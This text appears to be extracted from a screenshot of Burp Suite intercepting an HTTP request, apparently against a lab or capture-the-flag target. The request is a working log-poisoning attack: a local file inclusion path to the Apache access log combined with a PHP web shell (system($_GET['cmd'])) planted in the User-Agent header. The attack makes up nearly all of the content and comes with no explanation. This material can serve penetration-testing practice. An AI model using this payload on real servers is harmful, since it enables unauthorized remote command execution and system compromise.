 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://134.209.191.159:32060
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 134.209.191.159:32060
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=gkm2m0ofglrvl6552ji9k65n64
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
INSPECTOR
? Search... 0 matches